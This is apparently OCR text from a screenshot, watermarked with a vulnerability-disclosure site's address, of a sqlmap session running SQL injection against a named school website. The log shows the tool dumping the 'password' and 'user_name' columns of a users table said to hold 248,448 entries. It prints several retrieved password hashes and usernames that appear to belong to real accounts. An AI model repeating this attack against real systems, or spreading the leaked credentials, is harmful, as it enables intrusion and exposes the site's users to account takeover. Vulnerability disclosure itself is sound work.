 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://school.61learn.com/delete_...
[03:08:46] [INFO] fetching entries of column(s) 'password, user_name' for table
'school_users' in database 'school'
[03:08:46] [INFO] the SQL query used returns 248448 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N]
[03:08:49] [WARNING] reflective value(s) found and filtering out
[03:08:49] [INFO] retrieved: 005ee6dae5f7f9b22aa7367116f9ebe9
[03:08:50] [INFO] retrieved: ezg5ejbrn96
[03:08:50] [INFO] retrieved: 0061103c15699e4ae55c6854350a1a2f
[03:08:51] [INFO] retrieved: i95lnypo4pf
[03:08:52] [INFO] retrieved: 0062aa721d95f2eaa5653de942ca732f
[03:08:52] [INFO] retrieved: 淘宝贝奥体中心
[03:08:53] [INFO] retrieved: 00661714df84ac92144b30b14ba0f809
[03:08:54] [INFO] retrieved: xzlc2y66s6d
[03:08:54] [INFO] retrieved: 0068e5066047a825678614f8078c3a96
[03:08:55] [INFO] retrieved: 515faawnh48
[03:08:56] [INFO] retrieved: 0072bc81e14e65a6f75af142eed3b750
[03:08:56] [INFO] retrieved: fmuyusrsfsa
[03:08:57] [INFO] retrieved: 007529db2d41baa7151b48729cde685b
[03:08:58] [INFO] retrieved: tslr3612c6g
[03:08:58] [INFO] retrieved: 00787ebea4c513ff93d49c9995f9e214
[03:08:59] [INFO] retrieved: 7q019dwt955
[03:09:00] [INFO] retrieved: 007921b3e40c487378f8d435182770f6
www.wooyun.org
半: